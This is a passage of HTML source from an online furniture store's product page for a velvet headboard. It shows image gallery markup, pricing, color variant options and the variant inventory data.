                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316242587733"
              data-media-position="18"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316243112021"
              data-media-position="19"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316243505237"
              data-media-position="20"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316243767381"
              data-media-position="21"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316244553813"
              data-media-position="22"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316244652117"
              data-media-position="23"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 23 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316245143637"
              data-media-position="24"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 24 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316245405781"
              data-media-position="25"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 25 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316245700693"
              data-media-position="26"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 26 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/kimberly-full-queen-performance-velvet-headboard"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Kimberly Full/Queen Performance Velvet Headboard
                </h1>
                <a href="/products/kimberly-full-queen-performance-velvet-headboard" class="product__title">
                  <h2 class="h1">
                    Kimberly Full/Queen Performance Velvet Headboard
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$161.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$161.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="22320978624597">
                  
<input type="hidden" name="product-id" value="2547676512341" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/products/kimberly-full-queen-performance-velvet-headboard"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Dusty Rose
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Dusty Rose"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Dusty Rose<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Gray<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Ivory"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Ivory<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Light Blue"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Light Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="Midnight Blue"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        Midnight Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-5"
        name="Color"
        value="Teal"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-5">
        Teal<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":22320978624597,"title":"Dusty Rose","option1":"Dusty Rose","option2":null,"option3":null,"sku":"MOD-6095-DUS","requires_shipping":true,"taxable":true,"featured_image":{"id":7998662836309,"product_id":2547676512341,"position":1,"created_at":"2019-05-06T02:23:28-04:00","updated_at":"2019-10-26T14:04:20-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-DUS_1.jpg?v=1572113060","variant_ids":[22320978624597]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Dusty Rose","public_title":"Dusty Rose","options":["Dusty Rose"],"price":16100,"weight":0,"compare_at_price":null,"inventory_quantity":21,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316225286229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-DUS_1.jpg?v=1572113060"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978657365,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"MOD-6095-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":7998667882581,"product_id":2547676512341,"position":6,"created_at":"2019-05-06T02:24:19-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-GRY_1.jpg?v=1572113061","variant_ids":[22320978657365]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Gray","public_title":"Gray","options":["Gray"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316227645525,"position":6,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-GRY_1.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978690133,"title":"Ivory","option1":"Ivory","option2":null,"option3":null,"sku":"MOD-6095-IVO","requires_shipping":true,"taxable":true,"featured_image":{"id":7998676172885,"product_id":2547676512341,"position":10,"created_at":"2019-05-06T02:25:47-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061","variant_ids":[22320978690133]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Ivory","public_title":"Ivory","options":["Ivory"],"price":19350,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316231741525,"position":10,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978722901,"title":"Light Blue","option1":"Light Blue","option2":null,"option3":null,"sku":"MOD-6095-LBU","requires_shipping":true,"taxable":true,"featured_image":{"id":7998692393045,"product_id":2547676512341,"position":14,"created_at":"2019-05-06T02:29:01-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-LBU_1.jpg?v=1572113061","variant_ids":[22320978722901]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Light Blue","public_title":"Light Blue","options":["Light Blue"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":30,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316240621653,"position":14,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-LBU_1.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978755669,"title":"Midnight Blue","option1":"Midnight Blue","option2":null,"option3":null,"sku":"MOD-6095-MID","requires_shipping":true,"taxable":true,"featured_image":{"id":7998695276629,"product_id":2547676512341,"position":18,"created_at":"2019-05-06T02:29:37-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-MID_1.jpg?v=1572113061","variant_ids":[22320978755669]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Midnight Blue","public_title":"Midnight Blue","options":["Midnight Blue"],"price":16100,"weight":0,"compare_at_price":null,"inventory_quantity":7,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316242587733,"position":18,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-MID_1.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22320978788437,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"MOD-6095-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":7998699044949,"product_id":2547676512341,"position":22,"created_at":"2019-05-06T02:30:12-04:00","updated_at":"2019-10-26T14:04:21-04:00","alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-TEA_1.jpg?v=1572113061","variant_ids":[22320978788437]},"available":true,"name":"Kimberly Full\/Queen Performance Velvet Headboard - Teal","public_title":"Teal","options":["Teal"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Kimberly Full\/Queen Performance Velvet Headboard - living-essentials","id":1316244553813,"position":22,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-TEA_1.jpg?v=1572113061"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="22320978624597"
          >Dusty Rose - $161.00</option><option
            
            
            value="22320978657365"
          >Gray - $190.50</option><option
            
            
            value="22320978690133"
          >Ivory - $193.50</option><option
            
            
            value="22320978722901"
          >Light Blue - $190.50</option><option
            
            
            value="22320978755669"
          >Midnight Blue - $161.00</option><option
            
            
            value="22320978788437"
          >Teal - $190.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
